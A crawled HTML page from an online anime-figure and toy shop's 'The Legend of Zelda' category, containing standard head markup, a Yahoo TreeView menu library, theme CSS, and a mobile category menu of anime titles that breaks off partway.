

--- FILE ---
content_type: text/html; charset=iso-8859-1
request_url: https://www.toyslogic.com/index.php?main_page=index&cPath=588_90_2045&products_type=
body_size: 333097
content:
<!DOCTYPE html>
<html dir="ltr" lang="en">
<head>  
<title>The Legend of Zelda : ToysLogic, Otaku for LIFE</title>
<meta charset="iso-8859-1">
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">
<meta name="keywords" content="Model Kit Plush Anime Figure Accessories Gift Card Games Trading Figures Mystery Bag otaku, toys, anime, models, sf3d, ma.k, Gundam, PVC figure, Anime figure, Anime Accessories, Japanese figure The Legend of Zelda" />
<meta name="description" content="ToysLogic : The Legend of Zelda - Model Kit Plush Anime Figure Accessories Gift Card Games Trading Figures Mystery Bag otaku, toys, anime, models, sf3d, ma.k, Gundam, PVC figure, Anime figure, Anime Accessories, Japanese figure" />
<meta name="author" content="Toyslogic" />
<meta name="generator" content="Toyslogic" />
<!--[if lt IE 9]>
   <script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->
<base href="https://www.toyslogic.com/" />
<script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js'></script>
<script>window.jQuery || document.write('<script src="includes/templates/genesis/jscript/jquery.1.7.1.js"><\/script>')</script>
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_bootstrap.min.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_cloudzoom.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_colorbox.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_flexslider.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_font-awesome.min.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_font.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_genesis.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_reward.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_tree.css" />
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_bootstrap.min.js"></script>
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_cloud-zoom.1.0.2.min.js"></script>
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_genesis.js"></script>
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_jquery-ui-1.8.23.custom.min.js"></script>
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_jquery.colorbox-min.js"></script>
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_jquery.cookies.js"></script>
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_jquery.easing.1.3.js"></script>
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_jquery.flexslider-min.js"></script>
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_jquery.tweet.js"></script>
<script type="text/javascript">
/* -----------------------------------------------------------
  YahooTreeMenuWithAJAX for Zen-Cart v 1.3.0.2 v0.3a 

  author: Andrew Yermakov andrew@cti.org.ua / Patch: Seethrou

  Released under the GNU General Public License
  ------------------------------------------------------------
*/
    
    function nodeData(id, path) {
	this.id = id;
	this.path = path;
    }

    function makeRequest(url, node, onCompleteCallback) {
	var http_request = false;
	
	if (window.XMLHttpRequest) {
	    http_request = new XMLHttpRequest();
	    if (http_request.overrideMimeType) {
		http_request.overrideMimeType('text/xml');
	    }
	    browser = 'mozilla';
	} else if (window.ActiveXObject) {
	    browser = 'IE';
	    try {
		http_request = new ActiveXObject("Msxml2.XMLHTTP");
	    } catch (e) {
		try {
		    http_request = new ActiveXObject("Microsoft.XMLHTTP");
		} catch (e) {}
	    }
	}
	
	if (!http_request) {
	    alert('Giving up :( Cannot create an XMLHTTP instance');
	}
	http_request.onreadystatechange = function() { alertContents(http_request, node, onCompleteCallback); };
	http_request.open('GET', url, true);
	http_request.send(null);
    }
    
    function alertContents(http_request, node, onCompleteCallback) {
	var tmpNode;
	if (http_request.readyState == 4) {
	    if (http_request.status == 200) {
		if (browser == 'IE') {
		    var xmldoc = new ActiveXObject("Msxml2.DOMDocument.3.0");
		    xmldoc.loadXML(http_request.responseText);
		} else {
		    var xmldoc = http_request.responseXML;
		}
		var root_node = xmldoc.getElementsByTagName('category');
		for (i = 0; i < root_node.length; i++) {
		    var id = root_node.item(i).getElementsByTagName('id').item(0).firstChild.data;
		    var childCount = root_node.item(i).getElementsByTagName('childcount').item(0).firstChild.data;
		    var productsCount = root_node.item(i).getElementsByTagName('productscount').item(0).firstChild.data;
		    var multiExpand = root_node.item(i).getElementsByTagName('multiexpand').item(0).firstChild.data;
		    var path = node.data.path + "_" + id;
		    
		    if (productsCount > 0) {
		        tmpNode = new YAHOO.widget.MenuNode({label: root_node.item(i).getElementsByTagName('name').item(0).firstChild.data, href: "index.php?main_page=index&cPath=" + path }, node, false);
		    } else {
			tmpNode = new YAHOO.widget.MenuNode({label: root_node.item(i).getElementsByTagName('name').item(0).firstChild.data }, node, false);
		    }
		    
		    if (multiExpand == 1) {
			tmpNode.multiExpand = true;
		    }
		    
		    tmpNode.data = new nodeData(id, path);
		    if (childCount > 0) {
			tmpNode.setDynamicLoad(loadDataForNode);
		    }
		}
		
		onCompleteCallback();
	    } else {
		alert('There was a problem with the request.');
	    }
	}
    }
</script>
<script type="text/javascript">/* Copyright (c) 2006 Yahoo! Inc. All rights reserved. */YAHOO.widget.TreeView=function(id){if(id){this.init(id);}};YAHOO.widget.TreeView.nodeCount=0;YAHOO.widget.TreeView.prototype={id:null,_nodes:null,locked:false,_expandAnim:null,_collapseAnim:null,_animCount:0,maxAnim:2,setExpandAnim:function(_2){if(YAHOO.widget.TVAnim.isValid(_2)){this._expandAnim=_2;}},setCollapseAnim:function(_3){if(YAHOO.widget.TVAnim.isValid(_3)){this._collapseAnim=_3;}},animateExpand:function(el){if(this._expandAnim&&this._animCount<this.maxAnim){var _5=this;var a=YAHOO.widget.TVAnim.getAnim(this._expandAnim,el,function(){_5.expandComplete();});if(a){++this._animCount;a.animate();}return true;}return false;},animateCollapse:function(el){if(this._collapseAnim&&this._animCount<this.maxAnim){var _7=this;var a=YAHOO.widget.TVAnim.getAnim(this._collapseAnim,el,function(){_7.collapseComplete();});if(a){++this._animCount;a.animate();}return true;}return false;},expandComplete:function(){--this._animCount;},collapseComplete:function(){--this._animCount;},init:function(id){this.id=id;this._nodes=new Array();YAHOO.widget.TreeView.trees[id]=this;this.root=new YAHOO.widget.RootNode(this);},draw:function(){var _8=this.root.getHtml();document.getElementById(this.id).innerHTML=_8;this.firstDraw=false;},regNode:function(_9){this._nodes[_9.index]=_9;},getRoot:function(){return this.root;},setDynamicLoad:function(_10){this.root.setDynamicLoad(_10);},expandAll:function(){if(!this.locked){this.root.expandAll();}},collapseAll:function(){if(!this.locked){this.root.collapseAll();}},getNodeByIndex:function(_11){var n=this._nodes[_11];return (n)?n:null;},getNodeByProperty:function(_13,_14){for(var i in this._nodes){var n=this._nodes[i];if(n.data&&_14==n.data[_13]){return n;}}return null;},onExpand:function(_16){},onCollapse:function(_17){}};YAHOO.widget.TreeView.trees=[];YAHOO.widget.TreeView.getTree=function(_18){var t=YAHOO.widget.TreeView.trees[_18];return (t)?t:null;};YAHOO.widget.TreeView.getNode=function(_20,_21){var t=YAHOO.widget.TreeView.getTree(_20);return (t)?t.getNodeByIndex(_21):null;};YAHOO.widget.TreeView.addHandler=function(el,_22,fn,_24){_24=(_24)?true:false;if(el.addEventListener){el.addEventListener(_22,fn,_24);}else{if(el.attachEvent){el.attachEvent("on"+_22,fn);}else{el["on"+_22]=fn;}}};YAHOO.widget.TreeView.preload=function(){var _25=["ygtvtn","ygtvtm","ygtvtmh","ygtvtp","ygtvtph","ygtvln","ygtvlm","ygtvlmh","ygtvlp","ygtvlph","ygtvloading"];var sb=[];for(var i=0;i<_25.length;++i){sb[sb.length]="<span class=\""+_25[i]+"\">&nbsp;<\/span>";}var f=document.createElement("div");var s=f.style;s.position="absolute";s.top="-1000px";s.left="-1000px";f.innerHTML=sb.join("");document.body.appendChild(f);};YAHOO.widget.TreeView.addHandler(window,"load",YAHOO.widget.TreeView.preload);YAHOO.widget.Node=function(_29,_30,_31){if(_30){this.init(_29,_30,_31);}};YAHOO.widget.Node.prototype={index:0,children:null,tree:null,data:null,parent:null,depth:-1,href:null,target:"_self",expanded:false,multiExpand:true,renderHidden:false,childrenRendered:false,previousSibling:null,nextSibling:null,_dynLoad:false,dataLoader:null,isLoading:false,hasIcon:true,init:function(_32,_33,_34){this.data=_32;this.children=[];this.index=YAHOO.widget.TreeView.nodeCount;++YAHOO.widget.TreeView.nodeCount;this.expanded=_34;if(_33){this.tree=_33.tree;this.parent=_33;this.href="javascript:"+this.getToggleLink();this.depth=_33.depth+1;this.multiExpand=_33.multiExpand;_33.appendChild(this);}},appendChild:function(_35){if(this.hasChildren()){var sib=this.children[this.children.length-1];sib.nextSibling=_35;_35.previousSibling=sib;}this.tree.regNode(_35);this.children[this.children.length]=_35;return _35;},getSiblings:function(){return this.parent.children;},showChildren:function(){if(!this.tree.animateExpand(this.getChildrenEl())){if(this.hasChildren()){this.getChildrenEl().style.display="";}}},hideChildren:function(){if(!this.tree.animateCollapse(this.getChildrenEl())){this.getChildrenEl().style.display="none";}},getElId:function(){return "ygtv"+this.index;},getChildrenElId:function(){return "ygtvc"+this.index;},getToggleElId:function(){return "ygtvt"+this.index;},getEl:function(){return document.getElementById(this.getElId());},getChildrenEl:function(){return document.getElementById(this.getChildrenElId());},getToggleEl:function(){return document.getElementById(this.getToggleElId());},getToggleLink:function(){return "YAHOO.widget.TreeView.getNode('"+this.tree.id+"',"+this.index+").toggle()";},collapse:function(){if(!this.expanded){return;}if(!this.getEl()){this.expanded=false;return;}this.hideChildren();this.expanded=false;if(this.hasIcon){this.getToggleEl().className=this.getStyle();}this.tree.onCollapse(this);},expand:function(){if(this.expanded){return;}if(!this.getEl()){this.expanded=true;return;}if(!this.childrenRendered){this.getChildrenEl().innerHTML=this.renderChildren();}this.expanded=true;if(this.hasIcon){this.getToggleEl().className=this.getStyle();}if(this.isLoading){this.expanded=false;return;}if(!this.multiExpand){var _37=this.getSiblings();for(var i=0;i<_37.length;++i){if(_37[i]!=this&&_37[i].expanded){_37[i].collapse();}}}this.showChildren();this.tree.onExpand(this);},getStyle:function(){if(this.isLoading){return "ygtvloading";}else{var loc=(this.nextSibling)?"t":"l";var _39="n";if(this.hasChildren(true)||this.isDynamic()){_39=(this.expanded)?"m":"p";}return "ygtv"+loc+_39;}},getHoverStyle:function(){var s=this.getStyle();if(this.hasChildren(true)&&!this.isLoading){s+="h";}return s;},expandAll:function(){for(var i=0;i<this.children.length;++i){var c=this.children[i];if(c.isDynamic()){alert("Not supported (lazy load + expand all)");break;}else{if(!c.multiExpand){alert("Not supported (no multi-expand + expand all)");break;}else{c.expand();c.expandAll();}}}},collapseAll:function(){for(var i=0;i<this.children.length;++i){this.children[i].collapse();this.children[i].collapseAll();}},setDynamicLoad:function(_41){this.dataLoader=_41;this._dynLoad=true;},isRoot:function(){return (this==this.tree.root);},isDynamic:function(){var _42=(!this.isRoot()&&(this._dynLoad||this.tree.root._dynLoad));return _42;},hasChildren:function(_43){return (this.children.length>0||(_43&&this.isDynamic()&&!this.childrenRendered));},toggle:function(){if(!this.tree.locked&&(this.hasChildren(true)||this.isDynamic())){if(this.expanded){this.collapse();}else{this.expand();}}},getHtml:function(){var sb=[];sb[sb.length]="<div class=\"ygtvitem\" id=\""+this.getElId()+"\">";sb[sb.length]=this.getNodeHtml();sb[sb.length]=this.getChildrenHtml();sb[sb.length]="<\/div>";return sb.join("");},getChildrenHtml:function(){var sb=[];sb[sb.length]="<div class=\"ygtvchildren\"";sb[sb.length]=" id=\""+this.getChildrenElId()+"\"";if(!this.expanded){sb[sb.length]=" style=\"display:none;\"";}sb[sb.length]=">";if(this.hasChildren(true)&&this.expanded){sb[sb.length]=this.renderChildren();}sb[sb.length]="<\/div>";return sb.join("");},renderChildren:function(){var _44=this;if(this.isDynamic()&&!this.childrenRendered){this.isLoading=true;this.tree.locked=true;if(this.dataLoader){setTimeout(function(){_44.dataLoader(_44,function(){_44.loadComplete();});},10);}else{if(this.tree.root.dataLoader){setTimeout(function(){_44.tree.root.dataLoader(_44,function(){_44.loadComplete();});},10);}else{return "Error: data loader not found or not specified.";}}return "";}else{return this.completeRender();}},completeRender:function(){var sb=[];for(var i=0;i<this.children.length;++i){sb[sb.length]=this.children[i].getHtml();}this.childrenRendered=true;return sb.join("");},loadComplete:function(){this.getChildrenEl().innerHTML=this.completeRender();this.isLoading=false;this.expand();this.tree.locked=false;},getAncestor:function(_45){if(_45>=this.depth||_45<0){return null;}var p=this.parent;while(p.depth>_45){p=p.parent;}return p;},getDepthStyle:function(_47){return (this.getAncestor(_47).nextSibling)?"ygtvdepthcell":"ygtvblankdepthcell";},getNodeHtml:function(){return "";}};YAHOO.widget.RootNode=function(_48){this.init(null,null,true);this.tree=_48;};YAHOO.widget.RootNode.prototype=new YAHOO.widget.Node();YAHOO.widget.RootNode.prototype.getNodeHtml=function(){return "";};YAHOO.widget.TextNode=function(_49,_50,_51){if(_50){this.init(_49,_50,_51);this.setUpLabel(_49);}};YAHOO.widget.TextNode.prototype=new YAHOO.widget.Node();YAHOO.widget.TextNode.prototype.labelStyle="ygtvlabel";YAHOO.widget.TextNode.prototype.labelElId=null;YAHOO.widget.TextNode.prototype.label=null;YAHOO.widget.TextNode.prototype.setUpLabel=function(_52){if(typeof _52=="string"){_52={label:_52};}this.label=_52.label;if(_52.href){this.href=_52.href;}if(_52.target){this.target=_52.target;}this.labelElId="ygtvlabelel"+this.index;};YAHOO.widget.TextNode.prototype.getLabelEl=function(){return document.getElementById(this.labelElId);};YAHOO.widget.TextNode.prototype.getNodeHtml=function(){var sb=new Array();sb[sb.length]="<table border=\"0\" cellpadding=\"0\" cellspacing=\"0\">";sb[sb.length]="<tr>";for(i=0;i<this.depth;++i){sb[sb.length]="<td class=\""+this.getDepthStyle(i)+"\">&nbsp;<\/td>";}var _53="YAHOO.widget.TreeView.getNode('"+this.tree.id+"',"+this.index+")";sb[sb.length]="<td";sb[sb.length]=" id=\""+this.getToggleElId()+"\"";sb[sb.length]=" class=\""+this.getStyle()+"\"";if(this.hasChildren(true)){sb[sb.length]=" onmouseover=\"this.className=";sb[sb.length]=_53+".getHoverStyle()\"";sb[sb.length]=" onmouseout=\"this.className=";sb[sb.length]=_53+".getStyle()\"";}sb[sb.length]=" onclick=\"javascript:"+this.getToggleLink()+"\">&nbsp;";sb[sb.length]="<\/td>";sb[sb.length]="<td>";sb[sb.length]="<a";sb[sb.length]=" id=\""+this.labelElId+"\"";sb[sb.length]=" class=\""+this.labelStyle+"\"";sb[sb.length]=" href=\""+this.href+"\"";sb[sb.length]=" target=\""+this.target+"\"";if(this.hasChildren(true)){sb[sb.length]=" onmouseover=\"document.getElementById('";sb[sb.length]=this.getToggleElId()+"').className=";sb[sb.length]=_53+".getHoverStyle()\"";sb[sb.length]=" onmouseout=\"document.getElementById('";sb[sb.length]=this.getToggleElId()+"').className=";sb[sb.length]=_53+".getStyle()\"";}sb[sb.length]=" >";sb[sb.length]=this.label;sb[sb.length]="<\/a>";sb[sb.length]="<\/td>";sb[sb.length]="<\/tr>";sb[sb.length]="<\/table>";return sb.join("");};YAHOO.widget.MenuNode=function(_54,_55,_56){if(_55){this.init(_54,_55,_56);this.setUpLabel(_54);}this.multiExpand=false;};YAHOO.widget.MenuNode.prototype=new YAHOO.widget.TextNode();YAHOO.widget.HTMLNode=function(_57,_58,_59,_60){if(_58){this.init(_57,_58,_59);this.initContent(_57,_60);}};YAHOO.widget.HTMLNode.prototype=new YAHOO.widget.Node();YAHOO.widget.HTMLNode.prototype.contentStyle="ygtvhtml";YAHOO.widget.HTMLNode.prototype.contentElId=null;YAHOO.widget.HTMLNode.prototype.content=null;YAHOO.widget.HTMLNode.prototype.initContent=function(_61,_62){if(typeof _61=="string"){_61={html:_61};}this.html=_61.html;this.contentElId="ygtvcontentel"+this.index;this.hasIcon=_62;};YAHOO.widget.HTMLNode.prototype.getContentEl=function(){return document.getElementById(this.contentElId);};YAHOO.widget.HTMLNode.prototype.getNodeHtml=function(){var sb=new Array();sb[sb.length]="<table border=\"0\" cellpadding=\"0\" cellspacing=\"0\">";sb[sb.length]="<tr>";for(i=0;i<this.depth;++i){sb[sb.length]="<td class=\""+this.getDepthStyle(i)+"\">&nbsp;<\/td>";}if(this.hasIcon){sb[sb.length]="<td";sb[sb.length]=" id=\""+this.getToggleElId()+"\"";sb[sb.length]=" class=\""+this.getStyle()+"\"";sb[sb.length]=" onclick=\"javascript:"+this.getToggleLink()+"\">&nbsp;";if(this.hasChildren(true)){sb[sb.length]=" onmouseover=\"this.className=";sb[sb.length]="YAHOO.widget.TreeView.getNode('";sb[sb.length]=this.tree.id+"',"+this.index+").getHoverStyle()\"";sb[sb.length]=" onmouseout=\"this.className=";sb[sb.length]="YAHOO.widget.TreeView.getNode('";sb[sb.length]=this.tree.id+"',"+this.index+").getStyle()\"";}sb[sb.length]="<\/td>";}sb[sb.length]="<td";sb[sb.length]=" id=\""+this.contentElId+"\"";sb[sb.length]=" class=\""+this.contentStyle+"\"";sb[sb.length]=" >";sb[sb.length]=this.html;sb[sb.length]="<\/td>";sb[sb.length]="<\/tr>";sb[sb.length]="<\/table>";return sb.join("");};YAHOO.widget.TVAnim=new function(){this.FADE_IN="YAHOO.widget.TVFadeIn";this.FADE_OUT="YAHOO.widget.TVFadeOut";this.getAnim=function(_63,el,_64){switch(_63){case this.FADE_IN:return new YAHOO.widget.TVFadeIn(el,_64);case this.FADE_OUT:return new YAHOO.widget.TVFadeOut(el,_64);default:return null;}};this.isValid=function(_65){return ("undefined"!=eval("typeof "+_65));};};YAHOO.widget.TVFadeIn=function(el,_66){this.el=el;this.callback=_66;};YAHOO.widget.TVFadeIn.prototype={animate:function(){var _67=this;var s=this.el.style;s.opacity=0.1;s.filter="alpha(opacity=10)";s.display="";var dur=0.4;var a=new YAHOO.util.Anim(this.el,{opacity:{from:0.1,to:1,unit:""}},dur);a.onComplete.subscribe(function(){_67.onComplete();});a.animate();},onComplete:function(){this.callback();}};YAHOO.widget.TVFadeOut=function(el,_69){this.el=el;this.callback=_69;};YAHOO.widget.TVFadeOut.prototype={animate:function(){var _70=this;var dur=0.4;var a=new YAHOO.util.Anim(this.el,{opacity:{from:1,to:0.1,unit:""}},dur);a.onComplete.subscribe(function(){_70.onComplete();});a.animate();},onComplete:function(){var s=this.el.style;s.display="none";s.filter="alpha(opacity=100)";this.callback();}};</script>
  <link rel="stylesheet" type="text/css" href="includes/templates/modern/css/ui-lightness/ui.all.css" media="screen">
<!--  // initialize Tabs -->
<script type="text/javascript">


$(document).ready(function()
{
  $("#tabs").tabs();
});

</script>

<!--[if lt IE 9]>
  <link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/font-awesome-ie7.min" />
<![endif]-->
<style type="text/css">a, .flex-direction-nav a:hover, .social, .dropdown-menu li > a:hover, .dropdown-menu li > a:focus, .dropdown-submenu:hover > a, .dropdown-menu .active > a, .dropdown-menu .active > a:hover, .indexProducts .price, .itemTitle a:hover , .name a:hover, #productPrices, #zoomImage:hover, .price, .productSpecialPrice, .productSalePrice, .productSpecialPriceSale, .productPriceDiscount, .footerBoxHeading, ul.categories-side li a:hover, ul.categories-side li a.side-active, .tweet_list li a, #scroller ul li a:hover, #scroller ul li .price, ul.categories-side li .sideCollapsible:before, #informationFooter ul li a:hover { color: #F17e24; }.dropdown-menu li > a:hover, .dropdown-submenu:hover>a { color: #ffffff; }#siteinfoLegal a { color: #F17e24 !important; }.big-direction-nav a:hover, .big-control-paging li a:hover, .big-control-paging li a.big-active, .button:hover, #navMain ul li a:hover, .contactDetails:hover, .dropdown-menu li > a:hover, .dropdown-submenu:hover>a { background: #F17e24; }.carousel-nav ul li a.grey-next:hover, .carousel-nav ul li a.grey-prev:hover { background: #F17e24; color: #ffffff }.collapseFooter, .collapseFooter:hover, .collapseFooter.collapsed, .collapseFooter.collapsed:hover { background-color: #F17e24;}.search-top-header input[type="text"].m-wrap:focus { border: 1px solid #F17e24 !important; }.navbar .nav > li > a:focus, .navbar .nav > li > a:hover, .navbar .nav li.dropdown.open > .dropdown-toggle, .navbar .nav li.dropdown.active > .dropdown-toggle, .navbar .nav li.dropdown.open.active > .dropdown-toggle, a.dd-active, .indexProducts:hover .indexProductsInner, .gridItem:hover .gridItemInner { border-bottom: 2px solid #F17e24; }.nav-tabs > li > a:hover, .nav-tabs > .active > a, .nav-tabs > .active > a:hover { border-bottom: 1px solid #F17e24; }#mainWrapper { border-top: 3px solid #F17e24; }#footerWidgetWrapper { border-top: 2px solid #F17e24; }@media (max-width: 979px) { .dropdown-menu li > a:hover { color: #ffffff !important; } .navbar .nav > li > a:focus, .navbar .nav > li > a:hover, .navbar .nav li.dropdown.open > .dropdown-toggle, .navbar .nav li.dropdown.active > .dropdown-toggle, .navbar .nav li.dropdown.open.active > .dropdown-toggle, a.dd-active { border: none !important; } #topMobileMenu.collapsed, #topMobileMenu, #topMobileMenu:hover { background: #F17e24; } #topMobileMenu.collapsed:hover, .navbar .nav > li > a:focus, .navbar .nav > li > a:hover, li.level1 > a:hover, li.level2 a:hover, .headerCollapsible, #mobile-menu li a:hover, .headerCollapsible:hover { background: #F17e24; color: #ffffff } .navbar .nav li.dropdown.open > .dropdown-toggle:hover, .navbar .nav li.dropdown.active > .dropdown-toggle:hover, .navbar .nav li.dropdown.open.active > .dropdown-toggle:hover { background: #F17e24 !important; } }@media (max-width: 480px) { .nav-tabs > li > a:hover, .nav-tabs > .active > a, .nav-tabs > .active > a:hover { border: none } .search-top-header input[type="text"].m-wrap:focus { border: 1px solid #409F89 !important; } }</style>
<style type="text/css">body { background: #eeeeee url("includes/templates/genesis/images/grey-noise.png"); }</style>
<style type="text/css">.social.facebook:hover { background: #3B5998; color: #ffffff; }.social.twitter:hover { background: #00a0d1; color: #ffffff; }.social.gplus:hover { background: #db5a3c; color: #ffffff; }.social.pinterest:hover { background: #910101; color: #ffffff; }.social.youtube:hover { background: #b91f1f; color: #ffffff; }.social.skype:hover { background: #12a5f4; color: #ffffff; }</style>
<script type='text/javascript' src='includes/templates/genesis/jscript/respond.js'></script>
</head>

<body id="indexBody"> 
<div id="mainWrapper" class="container">




<!--bof-header logo and navigation display-->

<header id="headerWrapper">
<!--bof-navigation displa-->
<div id="navMainWrapper">
<div class="row-fluid">
<div id="textGreeting" class="span5">
        <p class="greeting">Welcome <span class="greetUser">Guest!</span> <a href="https://www.toyslogic.com/index.php?main_page=login">LOG IN</a></p>
        
</div>
<div id="navMain" class="row-fluid span7">
    <ul class="pull-right">
    		      <li><a href="https://www.toyslogic.com/index.php?main_page=account"
       class="register"><i class="icon-user"></i> Register</a></li>
	    <li><a data-my-tooltip="tooltip" href="http://www.toyslogic.com/index.php?main_page=shopping_cart" 
        data-placement="bottom" title="0&nbsp;items - $0.00" 
    class="cart"><i class="icon-shopping-cart"></i> Cart</a></li>   
	</ul>
</div>
</div>    
</div>
<!--eof-navigation display-->
 
<!--bof-branding display-->
<div id="logoWrapper">
    <div class="row-fluid">
        <div id="logo" class="span6"><a href="http://www.toyslogic.com/"><img src="includes/templates/genesis/images/logo.png" alt="Toyslogic - Otaku For Life" title=" Toyslogic - Otaku For Life " width="579" height="76" /></a></div>
                      <!--<span id="tagline"><blockquote><p>Otaku For Life</p></blockquote></span>-->
                <div class="span6"><div class="search-top-header pull-right"><form name="quick_find_header" action="https://www.toyslogic.com/index.php?main_page=advanced_search_result" method="get"><div class="m-input-append"><input type="hidden" name="main_page" value="advanced_search_result" /><input type="hidden" name="search_in_description" value="1" /><input type="text" name="keyword" class="m-wrap" size="6" maxlength="30" class="m-wrap" placeholder="Search" /></div></form></div></div>
    </div>
</div>
<!--eof-branding display-->

<!--eof-header logo and navigation display-->

<!--bof-main-menu-->
<!--eof-main-menu-->

<!--bof-optional categories tabs navigation display-->
<nav id="categories-menu-small">
    <div id="topMobileMenu" class="collapsed" data-toggle="collapse" data-target="#mobile-menu">Menu<span class="icon-align-justify pull-right"></span></div>
        <ul id="mobile-menu" class="unstyled collapse">
            <li class="home"><a href="http://www.toyslogic.com/">Home</a></li>
            <li class="level0"><a href="index.php?main_page=index&cPath=588">Anime Figure</a><span class="headerCollapsible" data-toggle="collapse" data-target="#mobile_588"></span><ul id="mobile_588" class="hasSubCat collapse in"><li class="level1"><a href="index.php?main_page=index&cPath=588_291">Anime Figure A-B</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_291"></span><ul id="mobile_291" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=588_291_5273">2.5 Dimensional Seduction</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4751">86</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4892">A Couple Of Cuckoos</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4412">A-Z</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4973">Aharen San</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2082">Aika de Ikuno</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_5301">Alya Sometimes Hides</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2108">Amagami</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4391">Amakano</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4043">Amatsutsumi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3682">And you thought</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_1947">Angel Beats</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2963">Animal Crossing</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2558">Ano Natsu de Matteru</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2559">Aquarion Evol</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4309">Arifureta</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4459">Arknights</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4010">Arms Note</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4022">Asanagi Original Character</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3317">Assassination Class Room</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2857">Atelier Meruru</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4364">Atelier Ryza</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_5311">Atri My Dear Moments</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2985">Attack on Titan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3667">Avatar</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4009">Avian Romance</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4038">Azur Lane</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_1856">Bakemonogatari</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2015">Bakuman</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4182">Banana Fish</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3802">BanG Dream</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4765">Battle In 5 Seconds</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3874">Beat Valkyrie Ixseal</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_5011">BELLE</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_387">Berserk</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4067">BINDing Creators Opinion</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4343">Black Clover</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_1512">Black Rock Shooter</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3348">Bladre Arcus from Shining</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2100">BlazBlue</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3968">Blend S</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3649">Blood Blockade Battlefront</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4881">Blue Archive</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_5334">Blue Box</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2132">Blue Exorcist</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_5077">Blue Lock</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4951">Blue Period</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_5115">Bocchi The Rock</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4774">Bofuri</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4668">Bottom-tier Character Tomozaki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3674">Bungo Stray Dogs</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4196">Butcher U</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_5081">Needy Streamer Overload</a></li>
</ul>      </li>
